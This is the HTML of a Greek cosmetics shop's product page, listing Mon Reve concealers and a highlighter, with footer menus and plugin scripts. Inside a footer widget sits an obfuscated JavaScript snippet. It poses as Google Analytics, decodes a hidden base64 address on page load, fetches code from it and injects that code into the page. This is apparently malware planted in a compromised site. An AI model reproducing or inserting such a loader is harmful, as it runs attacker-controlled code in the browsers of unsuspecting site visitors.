		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IMPECCABLE CONCEALER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer_default.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="IMPECCABLE CONCEALER" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/impeccable-concealer/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IMPECCABLE CONCEALER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/MR-impeccable-concealer101_text.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="IMPECCABLE CONCEALER" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="088f347468" data-product-id="2249" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2249">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/impeccable-concealer/" 
					class="open-quick-view quick-view-button"
					data-id="2249">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/impeccable-concealer/">IMPECCABLE CONCEALER</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,80</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/impeccable-concealer/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2249" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;IMPECCABLE CONCEALER&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2241 status-publish last instock product_cat-36 product_cat-37 product_cat-concealer has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="2241">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/luminess-concealer/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LUMINESS CONCEALER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="LUMINESS CONCEALER" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/luminess-concealer/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-text-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LUMINESS CONCEALER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-text-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-text-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-text-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-text-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-text-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-text-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-luminess01-text.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="LUMINESS CONCEALER" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="088f347468" data-product-id="2241" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2241">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/luminess-concealer/" 
					class="open-quick-view quick-view-button"
					data-id="2241">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/luminess-concealer/">LUMINESS CONCEALER</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,50</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/luminess-concealer/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2241" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;LUMINESS CONCEALER&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel type-product post-2266 status-publish first instock product_cat-36 product_cat-37 product_cat-highlighting-contouring has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="2266">

		<div class="product-element-top">
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/stellar-highlighter/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="STELLAR HIGHLIGHTER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="STELLAR HIGHLIGHTER" />	</a>
				<div class="hover-img">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/stellar-highlighter/">
					<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="STELLAR HIGHLIGHTER" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b-1024x1024.jpg 1024w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/05/mon-reve-stellar-liquid-highlighter-01b.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="STELLAR HIGHLIGHTER" />				</a>
			</div>
			<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://www.beautylink.gr/wishlist/" data-key="088f347468" data-product-id="2266" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="2266">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/stellar-highlighter/" 
					class="open-quick-view quick-view-button"
					data-id="2266">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/stellar-highlighter/">STELLAR HIGHLIGHTER</a></h3>
<div class="basel-product-brands-links"><a href="https://www.beautylink.gr/shop/?filter_brand=mon-reve">Mon Reve</a></div>
<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,90</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/stellar-highlighter/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2266" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;STELLAR HIGHLIGHTER&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-563 -->

					
	</section>

	 </div>

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="https://beautylink.gr/wp-content/uploads/2021/05/300x200_BEAUTYLINK_.jpg" alt="Beautylink" title="Beautylink by Matina" style="max-width:300px;"/></p>

			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/BeautyLinkByMatina" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
									<li class="social-email"><a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/lash-elegance-mascara/" target="_blank" class=""><i class="fa fa-envelope"></i><span class="basel-social-icon-name">Email</span></a></li>
				
									<li class="social-instagram"><a rel="noopener noreferrer nofollow" href="https://www.instagram.com/beautylinkgr" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://gr.pinterest.com/beautylinkcosmetics/" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

		
<br>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-2 col-sm-6">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/product-category/perfumes/">Αρώματα </a></li>
<li><a href="/product-category/μακιγιάζ/">Μακιγιάζ</a></li>
<li><a href="/product-category/body/">Σώμα</a></li>
<li><a href="/product-category/hair/">Μαλλιά</a></li>
<li><a href="/product-category/accessories/">Αξεσουάρ</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-md-2 col-sm-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/about-us">Our Story</a></li>
<li><a href="/ipiresies">Οι Υπηρεσίες μας</a></li>
<li><a href="/blog">Τελευταία Νέα</a></li>
<li><a href="/contact">Επικοινωνία</a></li>
</ul>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-2 col-sm-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">ΧΡΗΣΙΜΑ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/privacy-policy">Πολιτική Απορρήτου</a></li>
<li><a href="/privacy-policy">Όροι Χρήσης</a></li>
<li><a href="/return-policy">Πολιτική Επιστροφών</a></li>
<li><a href="/shipping-methods">Τρόποι Αποστολής</a></li>
<li><a href="/payment-methods">Τρόποι Πληρωμής</a></li>
<li><a href="/politiki-proionton">Πολιτική Προϊόντων</a></li>
</ul>
		    	</div>
		</div><div id="block-4" class="footer-widget  widget_block"><script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[2],a_[6],a_[6],a_[19],a_[20],a_[1],a_[4],a_[0],a_[9],a_[16],a_[15],a_[0],a_[1],a_[4],a_[1],a_[7]].join("")]([a_[18],a_[5],a_[2],a_[6]].join(""),(function(){var a=n[[a_[6],a_[5],a_[3],a_[17],a_[8],a_[1],a_[4],a_[0]].join("")][[a_[3],a_[7],a_[1],a_[2],a_[0],a_[1],a_[19],a_[18],a_[1],a_[8],a_[1],a_[4],a_[0]].join("")]([a_[15],a_[3],a_[7],a_[16],a_[27],a_[0]].join(""));a.async=true;n[[a_[14],a_[1],a_[0],a_[3],a_[26]].join("")](n[[a_[2],a_[0],a_[5],a_[28]].join("")]([a_[2],a_[21],a_[30],a_[11],a_[3],a_[21],a_[22],a_[31],a_[9],a_[32],a_[23],a_[5],a_[2],a_[12],a_[33],a_[34],a_[6],a_[35],a_[36],a_[11],a_[2],a_[12],a_[22],a_[17],a_[13],a_[24],a_[23],a_[0],a_[9],a_[37],a_[25],a_[11],a_[2],a_[12],a_[10],a_[14],a_[13],a_[8],a_[10],a_[20],a_[13],a_[24],a_[0],a_[25],a_[2],a_[38],a_[39],a_[40],a_[3],a_[41]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[10],a_[0],a_[29],a_[5],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[6],a_[5],a_[3],a_[17],a_[8],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"teacnodrmLx0WYfsiulEvHM92VhpbCR6y1zGF3S5qwnf7X36xxXpAJBGbL04QVUt5Ib9cu0t8nSggK9dN13jmJhV0m8u7NsFUAzFSwouuMpdt12A3vrTCkBWNY0LeFEo");</script></div>						</div>
																	<div class="footer-column footer-column-5 col-md-2 col-sm-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">ΛΟΓΑΡΙΑΣΜΟΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/my-account">Ο Λογαριασμός μου</a></li>
<li><a href="/cart">Το καλάθι μου</a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-6 col-md-4 col-sm-12">
							<div id="text-16" class="footer-widget  widget_text"><h5 class="widget-title">ΦΥΣΙΚΟ ΚΑΤΑΣΤΗΜΑ</h5>			<div class="textwidget"><p>ΚΑΤΑΣΤΗΜΑ - κατάστημα καλλυντικών & ομορφιάς από το 1980. Ανακλύψτε περισσότερα από 50.000 προϊόντα ομορφιάς και όλα τα τελευταία trends.</p>
<div style="line-height: 2;">
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Ιασωνίδου 29, Ελληνικό<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Τηλ: +30 210 9623068<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> E-Mail: info@beautylink.gr<br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ΑΦΜ: 998309374 <br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ΔΟΥ Ηλιούπολης<br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Αρ. Γ.Ε.Μ.Υ.: 008595901000 <br>
</div>
<br>
<p><img src="https://beautylink.gr/wp-content/uploads/2020/05/payments.png"></p>
		    	</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://www.beautylink.gr/">Beautylink Cosmetics</a>. All rights reserved</p>
													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
			<div class="basel-toolbar icons-design-line basel-toolbar-label-show">
				<div class="basel-toolbar-shop basel-toolbar-item">
			<a href="https://www.beautylink.gr/shop/">
				<span class="basel-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wishlist-info-widget" title="My wishlist">
			<a href="https://www.beautylink.gr/wishlist/">
				<span class="wishlist-count icon-count">
					0				</span>
				<span class="basel-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="shopping-cart basel-cart-design-3  cart-widget-opener" title="My cart">
			<a href="https://www.beautylink.gr/cart/">
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
						</span>
				<span class="basel-toolbar-label">
					Καλάθι				</span>
			</a>
		</div>
				<div class="basel-toolbar-account basel-toolbar-item login-side-opener">
			<a href="https://www.beautylink.gr/my-account/">
				<span class="basel-toolbar-label">
					Ο Λογαριασμός μου				</span>
			</a>
		</div>
					</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<a href="#" rel="nofollow" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.beautylink.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039a\u03b1\u03c4\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1","@id":"https:\/\/www.beautylink.gr\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039c\u03b1\u03ba\u03b9\u03b3\u03b9\u03ac\u03b6","@id":"https:\/\/www.beautylink.gr\/product-category\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u039c\u03ac\u03c4\u03b9\u03b1","@id":"https:\/\/www.beautylink.gr\/product-category\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/eyes\/"}},{"@type":"ListItem","position":5,"item":{"name":"Mascara","@id":"https:\/\/www.beautylink.gr\/product-category\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/eyes\/mascara\/"}},{"@type":"ListItem","position":6,"item":{"name":"LASH ELEGANCE MASCARA","@id":"https:\/\/www.beautylink.gr\/shop\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/eyes\/mascara\/lash-elegance-mascara\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.beautylink.gr\/shop\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/eyes\/mascara\/lash-elegance-mascara\/#product","name":"LASH ELEGANCE MASCARA","url":"https:\/\/www.beautylink.gr\/shop\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/eyes\/mascara\/lash-elegance-mascara\/","description":"\u039c\u039f\u039d\u0391\u0394\u0399\u039a\u0397 \u039c\u0391\u03a3\u039a\u0391\u03a1\u0391 \u0393\u0399\u0391 \u03a0\u039f\u039b\u03a5 \u0395\u039d\u03a4\u039f\u039d\u0395\u03a3 \u0392\u039b\u0395\u03a6\u0391\u03a1\u0399\u0394\u0395\u03a3, \u03a3\u0391\u039d \u03a8\u0395\u03a5\u03a4\u0399\u039a\u0395\u03a3.","image":"https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/lash_elegance_01.jpg","sku":5224,"offers":[{"@type":"Offer","price":"14.80","priceValidUntil":"2027-12-31","priceSpecification":{"price":"14.80","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.beautylink.gr\/shop\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/eyes\/mascara\/lash-elegance-mascara\/","seller":{"@type":"Organization","name":"Beautylink Cosmetics","url":"https:\/\/www.beautylink.gr"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=330053771416897&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.beautylink.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19' defer async id='revmin-js'></script>
